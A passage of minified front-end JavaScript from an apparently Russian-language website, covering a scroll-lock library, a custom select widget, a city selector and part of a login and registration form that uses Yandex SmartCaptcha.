r},d=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!d(e)||e.scrollTop<=0},p=function(e){if(e){if(d(e))return!0;var t=e.scrollTop,n=e.scrollHeight;return t+e.offsetHeight>=n}},h=function(e){if(e)return!!d(e)||e.scrollLeft<=0},v=function(e){if(e){if(d(e))return!0;var t=e.scrollLeft,n=e.scrollWidth;return t+e.offsetWidth>=n}},m=function(e){return l(e,'textarea, [contenteditable="true"]')},g=function(e){return l(e,'input[type="range"]')};function b(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"disablePageScroll",(function(){return C})),n.d(t,"enablePageScroll",(function(){return L})),n.d(t,"getScrollState",(function(){return x})),n.d(t,"clearQueueScrollLocks",(function(){return k})),n.d(t,"getTargetScrollBarWidth",(function(){return S})),n.d(t,"getCurrentTargetScrollBarWidth",(function(){return j})),n.d(t,"getPageScrollBarWidth",(function(){return _})),n.d(t,"getCurrentPageScrollBarWidth",(function(){return E})),n.d(t,"addScrollableTarget",(function(){return O})),n.d(t,"removeScrollableTarget",(function(){return T})),n.d(t,"addScrollableSelector",(function(){return A})),n.d(t,"removeScrollableSelector",(function(){return I})),n.d(t,"addLockableTarget",(function(){return M})),n.d(t,"addLockableSelector",(function(){return P})),n.d(t,"setFillGapMethod",(function(){return D})),n.d(t,"addFillGapTarget",(function(){return N})),n.d(t,"removeFillGapTarget",(function(){return q})),n.d(t,"addFillGapSelector",(function(){return B})),n.d(t,"removeFillGapSelector",(function(){return F})),n.d(t,"refillGaps",(function(){return R}));var y=["padding","margin","width","max-width","none"],w={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:y[0],startTouchY:0,startTouchX:0},C=function(e){w.queue<=0&&(w.scroll=!1,H(),V()),O(e),w.queue++},L=function(e){w.queue>0&&w.queue--,w.queue<=0&&(w.scroll=!0,U(),X()),T(e)},x=function(){return w.scroll},k=function(){w.queue=0},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(i(e)){var n=e.style.overflowY;t?x()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=j(e);return e.style.overflowY=n,r}return 0},j=function(e){if(i(e)){if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var n=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var o=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=n,e.style.borderRightWidth=r,o}return 0},_=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return S(document.body,e)},E=function(){return j(document.body)},O=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?e.setAttribute("data-scroll-lock-scrollable",""):a('"'.concat(e,'" is not a Element.'))}))}))},T=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?e.removeAttribute("data-scroll-lock-scrollable"):a('"'.concat(e,'" is not a Element.'))}))}))},A=function(e){e&&r(e).map((function(e){w.scrollableSelectors.push(e)}))},I=function(e){e&&r(e).map((function(e){w.scrollableSelectors=w.scrollableSelectors.filter((function(t){return t!==e}))}))},M=function(e){e&&(r(e).map((function(e){o(e,(function(e){i(e)?e.setAttribute("data-scroll-lock-lockable",""):a('"'.concat(e,'" is not a Element.'))}))})),x()||H())},P=function(e){e&&(r(e).map((function(e){w.lockableSelectors.push(e)})),x()||H(),B(e))},D=function(e){if(e)if(-1!==y.indexOf(e))w.fillGapMethod=e,R();else{var t=y.join(", ");a('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}},N=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),w.scroll||J(e)):a('"'.concat(e,'" is not a Element.'))}))}))},q=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),w.scroll||Q(e)):a('"'.concat(e,'" is not a Element.'))}))}))},B=function(e){e&&r(e).map((function(e){-1===w.fillGapSelectors.indexOf(e)&&(w.fillGapSelectors.push(e),w.scroll||Y(e))}))},F=function(e){e&&r(e).map((function(e){w.fillGapSelectors=w.fillGapSelectors.filter((function(t){return t!==e})),w.scroll||$(e)}))},R=function(){w.scroll||V()},H=function(){var e=s(w.lockableSelectors);G(e)},U=function(){var e=s(w.lockableSelectors);z(e)},G=function(e){var t=document.querySelectorAll(e);o(t,(function(e){W(e)}))},z=function(e){var t=document.querySelectorAll(e);o(t,(function(e){K(e)}))},W=function(e){if(i(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},K=function(e){i(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},V=function(){w.fillGapSelectors.map((function(e){Y(e)}))},X=function(){w.fillGapSelectors.map((function(e){$(e)}))},Y=function(e){var t=document.querySelectorAll(e),n=-1!==w.lockableSelectors.indexOf(e);o(t,(function(e){J(e,n)}))},J=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(i(e)){var n;if(""===e.getAttribute("data-scroll-lock-lockable")||t)n=S(e,!0);else{var r=u(e,s(w.lockableSelectors));n=S(r,!0)}"true"===e.getAttribute("data-scroll-lock-filled-gap")&&Q(e);var o=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",w.fillGapMethod),"margin"===w.fillGapMethod){var a=parseFloat(o.marginRight);e.style.marginRight="".concat(a+n,"px")}else if("width"===w.fillGapMethod)e.style.width="calc(100% - ".concat(n,"px)");else if("max-width"===w.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(n,"px)");else if("padding"===w.fillGapMethod){var c=parseFloat(o.paddingRight);e.style.paddingRight="".concat(c+n,"px")}}},$=function(e){var t=document.querySelectorAll(e);o(t,(function(e){Q(e)}))},Q=function(e){if(i(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",(function(e){R()})),"undefined"!=typeof document&&(document.addEventListener("touchstart",(function(e){w.scroll||(w.startTouchY=e.touches[0].clientY,w.startTouchX=e.touches[0].clientX)})),document.addEventListener("touchmove",(function(e){if(!w.scroll){var t=w.startTouchY,n=w.startTouchX,r=e.touches[0].clientY,i=e.touches[0].clientX;if(e.touches.length<2){var o=s(w.scrollableSelectors),a={up:t<r,down:t>r,left:n<i,right:n>i},c={up:t+3<r,down:t-3>r,left:n+3<i,right:n-3>i};!function t(n){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(n){var i=u(n,o,!1);if(g(n))return!1;if(r||m(n)&&u(n,o)||l(n,o)){var s=!1;h(n)&&v(n)?(a.up&&f(n)||a.down&&p(n))&&(s=!0):f(n)&&p(n)?(a.left&&h(n)||a.right&&v(n))&&(s=!0):(c.up&&f(n)||c.down&&p(n)||c.left&&h(n)||c.right&&v(n))&&(s=!0),s&&(i?t(i,!0):e.cancelable&&e.preventDefault())}else t(i)}else e.cancelable&&e.preventDefault()}(e.target)}}}),{passive:!1}),document.addEventListener("touchend",(function(e){w.scroll||(w.startTouchY=0,w.startTouchX=0)})));var Z={hide:function(e){a('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),C(e)},show:function(e){a('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),L(e)},toggle:function(e){a('"toggle" is deprecated! Do not use it.'),x()?C():L(e)},getState:function(){return a('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),x()},getWidth:function(){return a('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),_()},getCurrentWidth:function(){return a('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),E()},setScrollableTargets:function(e){a('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),O(e)},setFillGapSelectors:function(e){a('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),B(e)},setFillGapTargets:function(e){a('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),N(e)},clearQueue:function(){a('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),k()}},ee=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){b(e,t,n[t])}))}return e}({disablePageScroll:C,enablePageScroll:L,getScrollState:x,clearQueueScrollLocks:k,getTargetScrollBarWidth:S,getCurrentTargetScrollBarWidth:j,getPageScrollBarWidth:_,getCurrentPageScrollBarWidth:E,addScrollableSelector:A,removeScrollableSelector:I,addScrollableTarget:O,removeScrollableTarget:T,addLockableSelector:P,addLockableTarget:M,addFillGapSelector:B,removeFillGapSelector:F,addFillGapTarget:N,removeFillGapTarget:q,setFillGapMethod:D,refillGaps:R,_state:w},Z);t.default=ee}]).default},e.exports=r()},,function(e,t,n){"use strict";n.d(t,"b",(function(){return s})),n.d(t,"a",(function(){return c}));var r=n(8),i=n.n(r),o=n(3),a=n(1),s=function(e){window.citySelected=!0,o.a.close(),Object(a.z)(),i.a.get("/site/set-geo",{params:{currentCityId:window.cityId,newCityId:e}}).then((function(t){Object(a.L)("active-city",e),void 0!==t.data.redirect&&null!==t.data.redirect?window.location=t.data.redirect:void 0!==t.data.reload&&window.location.reload()}))};function c(){document.querySelectorAll(".js-city-selector-item").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();var t=e.target.dataset.cityId;s(t)}))}))}},,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{!r&&s.return&&s.return()}finally{if(i)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.default=function(e,t){var n=[],i=[];return function(){if(e&&e instanceof HTMLElement&&"SELECT"===e.tagName.toUpperCase())n.push(e);else if(e&&"string"==typeof e)for(var s=document.querySelectorAll(e),c=0,u=s.length;c<u;++c)s[c]instanceof HTMLElement&&"SELECT"===s[c].tagName.toUpperCase()&&n.push(s[c]);else if(e&&e.length)for(var l=0,d=e.length;l<d;++l)e[l]instanceof HTMLElement&&"SELECT"===e[l].tagName.toUpperCase()&&n.push(e[l]);for(var f=0,p=n.length;f<p;++f)i.push(a(n[f],r({},o,t)));return i}()},n(110);var o={containerClass:"custom-select-container",openerClass:"custom-select-opener",panelClass:"custom-select-panel",optionClass:"custom-select-option",optgroupClass:"custom-select-optgroup",isSelectedClass:"is-selected",hasFocusClass:"has-focus",isDisabledClass:"is-disabled",isOpenClass:"is-open"};function a(e,t){var n=!1,r="",o=e,a=void 0,s=void 0,c=void 0,u=void 0,l=void 0,d=void 0,f=void 0,p="";function h(e){c&&c.classList.remove(t.hasFocusClass),void 0!==e?((c=e).classList.add(t.hasFocusClass),n&&(e.offsetTop<e.offsetParent.scrollTop||e.offsetTop>e.offsetParent.scrollTop+e.offsetParent.clientHeight-e.clientHeight)&&e.dispatchEvent(new CustomEvent("custom-select:focus-outside-panel",{bubbles:!0}))):c=void 0}function v(e){u&&(u.classList.remove(t.isSelectedClass),u.removeAttribute("id"),s.removeAttribute("aria-activedescendant")),void 0!==e?(e.classList.add(t.isSelectedClass),e.setAttribute("id","customSelect-"+r+"-selectedOption"),s.setAttribute("aria-activedescendant","customSelect-"+r+"-selectedOption"),u=e,s.children[0].textContent=u.customSelectOriginalOption.text):(u=void 0,s.children[0].textContent=""),h(e)}function m(e){var t=[].indexOf.call(o.options,c.customSelectOriginalOption);o.options[t+e]&&h(o.options[t+e].customSelectCstOption)}function g(e){if(e||void 0===e){var r=document.querySelector(".customSelect."+t.isOpenClass);r&&(r.customSelect.open=!1),a.classList.add(t.isOpenClass),a.classList.add(t.isOpenClass),s.setAttribute("aria-expanded","true"),u&&(l.scrollTop=u.offsetTop),a.dispatchEvent(new CustomEvent("custom-select:open")),n=!0}else a.classList.remove(t.isOpenClass),s.setAttribute("aria-expanded","false"),n=!1,h(u),a.dispatchEvent(new CustomEvent("custom-select:close"));return n}function b(e){e.target===s||s.contains(e.target)?n?g(!1):g():e.target.classList&&e.target.classList.contains(t.optionClass)&&l.contains(e.target)?(v(e.target),u.customSelectOriginalOption.selected=!0,g(!1),o.dispatchEvent(new CustomEvent("change"))):e.target===o?s!==document.activeElement&&o!==document.activeElement&&s.focus():n&&!a.contains(e.target)&&g(!1)}function y(e){e.target.classList&&e.target.classList.contains(t.optionClass)&&h(e.target)}function w(e){if(n)switch(e.keyCode){case 13:case 32:v(c),u.customSelectOriginalOption.selected=!0,o.dispatchEvent(new CustomEvent("change")),g(!1);break;case 27:g(!1);break;case 38:m(-1);break;case 40:m(1);break;default:if(e.keyCode>=48&&e.keyCode<=90){f&&clearTimeout(f),f=setTimeout((function(){p=""}),1500),p+=String.fromCharCode(e.keyCode);for(var t=0,r=o.options.length;t<r;t++)if(o.options[t].text.toUpperCase().substr(0,p.length)===p){h(o.options[t].customSelectCstOption);break}}}else 40!==e.keyCode&&38!==e.keyCode&&32!==e.keyCode||g()}function C(){var e=o.selectedIndex;v(-1===e?void 0:o.options[e].customSelectCstOption)}function L(e){var t=e.currentTarget,n=e.target;n.offsetTop<t.scrollTop?t.scrollTop=n.offsetTop:t.scrollTop=n.offsetTop+n.clientHeight-t.clientHeight}function x(){document.addEventListener("click",b),l.addEventListener("mouseover",y),l.addEventListener("custom-select:focus-outside-panel",L),o.addEventListener("change",C),a.addEventListener("keydown",w)}function k(){document.removeEventListener("click",b),l.removeEventListener("mouseover",y),l.removeEventListener("custom-select:focus-outside-panel",L),o.removeEventListener("change",C),a.removeEventListener("keydown",w)}function S(e){var n=e,r=[];if(void 0===n.length)throw new TypeError("Invalid Argument");for(var i=0,o=n.length;i<o;i++)if(n[i]instanceof HTMLElement&&"OPTGROUP"===n[i].tagName.toUpperCase()){var a=document.createElement("div");a.classList.add(t.optgroupClass),a.setAttribute("data-label",n[i].label),a.customSelectOriginalOptgroup=n[i],n[i].customSelectCstOptgroup=a;for(var s=S(n[i].children),c=0,u=s.length;c<u;c++)a.appendChild(s[c]);r.push(a)}else{if(!(n[i]instanceof HTMLElement&&"OPTION"===n[i].tagName.toUpperCase()))throw new TypeError("Invalid Argument");var l=document.createElement("div");l.classList.add(t.optionClass),l.textContent=n[i].text,l.setAttribute("data-value",n[i].value),l.setAttribute("role","option"),l.customSelectOriginalOption=n[i],n[i].customSelectCstOption=l,n[i].selected&&v(l),r.push(l)}return r}function j(e,t,n){var r=void 0;if(void 0===n||n===o)r=l;else{if(!(n instanceof HTMLElement&&"OPTGROUP"===n.tagName.toUpperCase()&&o.contains(n)))throw new TypeError("Invalid Argument");r=n.customSelectCstOptgroup}var i=e instanceof HTMLElement?[e]:e;if(t)for(var a=0,s=i.length;a<s;a++)r===l?o.appendChild(i[a]):r.customSelectOriginalOptgroup.appendChild(i[a]);for(var c=S(i),u=0,d=c.length;u<d;u++)r.appendChild(c[u]);return i}(a=document.createElement("div")).classList.add(t.containerClass,"customSelect"),(s=document.createElement("span")).className=t.openerClass,s.setAttribute("role","combobox"),s.setAttribute("aria-autocomplete","list"),s.setAttribute("aria-expanded","false"),s.innerHTML="<span>\n   "+(-1!==o.selectedIndex?o.options[o.selectedIndex].text:"")+"\n   </span>",l=document.createElement("div");for(var _="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",E=0;E<5;E++)r+=_.charAt(Math.floor(Math.random()*_.length));return l.id="customSelect-"+r+"-panel",l.className=t.panelClass,l.setAttribute("role","listbox"),s.setAttribute("aria-owns",l.id),j(o.children,!1),a.appendChild(s),o.parentNode.replaceChild(a,o),a.appendChild(o),a.appendChild(l),document.querySelector('label[for="'+o.id+'"]')?d=document.querySelector('label[for="'+o.id+'"]'):"LABEL"===a.parentNode.tagName.toUpperCase()&&(d=a.parentNode),void 0!==d&&(d.setAttribute("id","customSelect-"+r+"-label"),s.setAttribute("aria-labelledby","customSelect-"+r+"-label")),o.disabled?a.classList.add(t.isDisabledClass):(s.setAttribute("tabindex","0"),o.setAttribute("tabindex","-1"),x()),a.customSelect={get pluginOptions(){return t},get open(){return n},set open(e){g(e)},get disabled(){return o.disabled},set disabled(e){!function(e){e&&!o.disabled?(a.classList.add(t.isDisabledClass),o.disabled=!0,s.removeAttribute("tabindex"),a.dispatchEvent(new CustomEvent("custom-select:disabled")),k()):!e&&o.disabled&&(a.classList.remove(t.isDisabledClass),o.disabled=!1,s.setAttribute("tabindex","0"),a.dispatchEvent(new CustomEvent("custom-select:enabled")),x())}(e)},get value(){return o.value},set value(e){var t,n;t=e,(n=o.querySelector("option[value='"+t+"']"))||(n=i(o.options,1)[0]),n.selected=!0,v(o.options[o.selectedIndex].customSelectCstOption)},append:function(e,t){return j(e,!0,t)},insertBefore:function(e,t){return function(e,t){var n=void 0;if(t instanceof HTMLElement&&"OPTION"===t.tagName.toUpperCase()&&o.contains(t))n=t.customSelectCstOption;else{if(!(t instanceof HTMLElement&&"OPTGROUP"===t.tagName.toUpperCase()&&o.contains(t)))throw new TypeError("Invalid Argument");n=t.customSelectCstOptgroup}var r=S(e.length?e:[e]);return n.parentNode.insertBefore(r[0],n),t.parentNode.insertBefore(e.length?e[0]:e,t)}(e,t)},remove:function(e){var t=void 0;if(e instanceof HTMLElement&&"OPTION"===e.tagName.toUpperCase()&&o.contains(e))t=e.customSelectCstOption;else{if(!(e instanceof HTMLElement&&"OPTGROUP"===e.tagName.toUpperCase()&&o.contains(e)))throw new TypeError("Invalid Argument");t=e.customSelectCstOptgroup}t.parentNode.removeChild(t);var n=e.parentNode.removeChild(e);return C(),n},empty:function(){for(var e=[];o.children.length;)l.removeChild(l.children[0]),e.push(o.removeChild(o.children[0]));return v(),e},destroy:function(){for(var e=0,t=o.options.length;e<t;e++)delete o.options[e].customSelectCstOption;for(var n=o.getElementsByTagName("optgroup"),r=0,i=n.length;r<i;r++)delete n.customSelectCstOptgroup;return k(),a.parentNode.replaceChild(o,a)},opener:s,select:o,panel:l,container:a},o.customSelect=a.customSelect,a.customSelect}},,,,,,,,,function(e,t){try{var n=new window.CustomEvent("test");if(n.preventDefault(),!0!==n.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var r=function(e,t){var n,r;return t=t||{bubbles:!1,cancelable:!1,detail:void 0},(n=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},n};r.prototype=window.Event.prototype,window.CustomEvent=r}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);var r=n(5),i=n.n(r),o=n(2),a=n.n(o),s=n(8),c=n.n(s),u=n(3),l=n(1),d=n(16),f=n(0),p=n(85),h=n(14),v=n(15),m=n.n(v),g=!1;var b=n(72),y=n(13),w=n(7),C=n(18),L=n(64),x=n.n(L),k=n(65),S=n.n(k),j=new URLSearchParams(window.location.search),_=function(){return S()((function e(t){var n,r;x()(this,e),this.siteKey=t.siteKey,this.containerSelector=t.containerSelector,this.isVisible=null!==(n=t.isVisible)&&void 0!==n&&n,this.widgetId=null,this.isTesting=Boolean(j.get("yandexCaptchaTest")),this.scriptUrl=(null!==(r=t.scriptUrl)&&void 0!==r?r:"https://smartcaptcha.yandexcloud.net/captcha.js").trim(),this.container=document.getElementById(this.containerSelector),this.container||console.warn('YandexSmartCaptcha: container "'.concat(this.containerSelector,'" not found')),this.captchaResolveFn=null,this.captchaPromise=null}),[{key:"setCaptchaValue",value:function(e){document.querySelectorAll('input[name*="[captcha_token]"]').forEach((function(t){t.value=e}))}},{key:"loadCaptchaScript",value:function(){var e=this;return this.isLoaded()?Promise.resolve():new Promise((function(t,n){var r=document.createElement("script");r.src=e.scriptUrl,r.async=!0,r.onload=function(){return t()},r.onerror=function(){console.error("Failed to load Yandex Captcha widget"),n(new Error("Failed to load Yandex Captcha script"))},document.head.appendChild(r)}))}},{key:"isLoaded",value:function(){return"undefined"!=typeof window&&!!window.smartCaptcha}},{key:"init",value:(e=i()(a.a.mark((function e(){var t=this;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.container){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,this.loadCaptchaScript();case 2:this.widgetId=window.smartCaptcha.render(this.containerSelector,{sitekey:this.siteKey,invisible:!this.isVisible,hl:navigator.language,test:this.isTesting,hideShield:!0,callback:function(e){t.setCaptchaValue(e),t.captchaResolveFn&&(t.captchaResolveFn(e),t.captchaResolveFn=null,t.captchaPromise=null)}}),this.tokenInput=this.container?this.container.querySelector('input[name="smart-token"]'):null,!this.tokenInput&&this.container&&console.warn('YandexSmartCaptcha: input[name="smart-token"] not found inside "'.concat(this.containerSelector,'"'));case 3:case"end":return e.stop()}}),e,this)}))),function(){return e.apply(this,arguments)})},{key:"execute",value:function(){var e=this;return this.isLoaded()?(this.reset(),new Promise((function(t){e.captchaResolveFn=t,window.smartCaptcha.execute(e.widgetId)}))):Promise.reject(new Error("Yandex SmartCaptcha is not loaded"))}},{key:"reset",value:function(){null!==this.widgetId&&this.isLoaded()&&window.smartCaptcha.reset(this.widgetId)}}]);var e}(),E={init:function(){if(p.a){var e=f.a.get("#js-form-auth");if(e){var t,n,r,o=f.a.get("#js-auth-modal"),s=f.a.get(".js-login-input",e),v=f.a.get(".js-form-auth-content",e),L=f.a.get(".js-form-auth-login",e),x=f.a.getAll("input",e),k=f.a.get(".js-form-auth-check-login-submit",e),S=f.a.get(".js-form-auth-submit",e),j=f.a.getAll(".js-register-form",e),E=f.a.get(".js-form-mode",e),O=f.a.get(".js-verification",e),T=O?f.a.getAll("input",O):[],A=f.a.get(".js-login-verification-input",e),I=f.a.get(".js-register-verification-input",e),M=f.a.getAll(".js-verification-label",e),P=f.a.get(".js-verification-submit",e),D=f.a.get(".js-verification-timer",e),N=f.a.get(".js-verification-note",e),q=f.a.get(".js-verification-resend",e),B=f.a.get(".js-form-auth-title",e),F=f.a.get(".js-form-auth-subtitle",e),R=f.a.get(".js-privacy-police",e),H=f.a.getAll(".js-register-form input[type=text], .js-register-form input[type=password]",e),U=f.a.get(".js-form-auth-error-message",e),G=f.a.get(".js-personal-agreements-wrapper",e),z=f.a.getAll(".js-privacy-and-marketing-agreements-checkbox",e),W=f.a.getAll(".js-social-auth",e),K=f.a.get(".js-error-captcha_token",e),V=new _({siteKey:"ysc1_doQcF53eFcccy2Nf5YLm6cBOtBECyZmNyvufnbQc777ef29b",containerSelector:"js-login-captcha",isVisible:!1}),X=function(e){return!(!e||""===e.trim())&&(Object(l.H)(e)||Object(l.J)(e))},Y=function(){if(!X(s.value))return!1;if("register"===n&&!v.classList.contains("is-hidden")){var e=!0,t=[];if(H.forEach((function(e){var n=e.closest(".js-form-auth-item");n&&!n.classList.contains("is-hidden")&&t.push(e)})),t.forEach((function(t){""===t.value.trim()&&(e=!1)})),!e)return!1}return!0},J=function(){return X(s.value)},$=function(){if(o){try{void 0!==u.a&&"function"==typeof u.a.close&&u.a.close(o.id||"js-auth-modal")}catch(e){}o.classList.remove("is-open"),o.setAttribute("aria-hidden","true")}},Q=function(e){var t=function(t){document.querySelectorAll(".error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),"fraud"===t&&(U.textContent=e.fraud,S.classList.add("is-disabled")),"captcha_token"===t&&(U.textContent=e.captcha_token,S.classList.add("is-disabled"))};for(var n in e)t(n)},Z=function(t){if(!X(t))return!1;var r;(r=f.a.get(".js-form-auth-city-input",e))&&(r.value=Number(Object(l.v)("active-city")?Object(l.v)("active-city"):"1"));var i=Object(l.y)(e);c()({method:"POST",url:"/trial-subscription/register",data:i,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}}).then((function(e){k.classList.remove("is-loading"),U.textContent="",e.request.responseURL&&String(e.request.responseURL).includes("showcaptcha")&&(window.location.href=e.request.responseURL),e.data.success?($(),ce(),localStorage.getItem(y.h)?(w.a.finishAuth=!0,Object(b.a)(localStorage.getItem(y.h))):Object(C.d)("/")):(k.classList.add("is-hidden"),S.classList.remove("is-hidden"),e.data.errors.code?function(e){"login"===n?(A.classList.remove("is-hidden"),I.classList.add("is-hidden")):(A.classList.add("is-hidden"),I.classList.remove("is-hidden")),M.forEach((function(e){e.textContent="Код подтверждения"})),F.textContent="Мы отправили код подтверждения на "+e,v.classList.add("is-hidden"),O.classList.remove("is-hidden"),Object(l.A)(60,D,ne)}(t):Q(e.data.errors))})).catch((function(e){U.textContent="",e.response&&e.response.data&&e.response.data.errors&&Q(e.response.data.errors)}))},ee=function(){var t=i()(a.a.mark((function t(r){var i,o;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(X(r)){t.next=1;break}return t.abrupt("return",!1);case 1:if(V.isLoaded()){t.next=2;break}return t.next=2,V.init();case 2:return t.next=3,V.execute();case 3:return k.classList.add("is-loading"),k.disabled=!0,t.next=4,c.a.get("/checkout/check-login",{params:{login:r}});case 4:null!=(o=t.sent)&&null!==(i=o.data)&&void 0!==i&&i.exists?(n="login",E.value=n,B.textContent="Вход",j.forEach((function(e){e.classList.add("is-hidden")})),f.a.get(".js-login-username",e).value=r,Z(r)):(n="register",E.value=n,B.textContent="Регистрация",f.a.get(".js-register-login",e).value=r,Z(r)),E.value=n,ie();case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),te=function(e,t){return e.textContent=t,e.classList.remove("is-hidden"),S.disabled=!0,!1},ne=function(){N.classList.add("is-hidden"),q.classList.remove("is-hidden")},re=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(X(s.value)){e.next=1;break}return e.abrupt("return",!1);case 1:if(V.isLoaded()){e.next=2;break}return e.next=2,V.init();case 2:return e.next=3,V.execute();case 3:return(t=new FormData).append("login",s.value),t.append("captcha_token",V.tokenInput.value),e.next=4,c()({method:"POST",url:"trial-subscription/resend",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}});case 4:(n=e.sent).data.success?(N.classList.remove("is-hidden"),q.classList.add("is-hidden"),n.data.expiresAt&&Object(l.A)(60,D,ne)):(K.classList.remove("is-hidden"),K.textContent=n.data.description);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ie=function(){var e,t=document.querySelector(".js-form-auth-subscribed-checkbox"),i=s.closest(".js-form-auth-item").querySelector(".js-form-auth-error");if(""===s.value?document.activeElement!==s?((e=i).textContent="",e.classList.add("is-hidden")):te(i,"Это поле необходимо заполнить"):s.value.indexOf("@")>-1?Object(l.H)(s.value)?i.classList.add("is-hidden"):te(i,"Введите валидный телефон или email"):Object(l.J)(s.value)?i.classList.add("is-hidden"):te(i,"Введите валидный телефон или email"),void 0!==n){r=!1;var 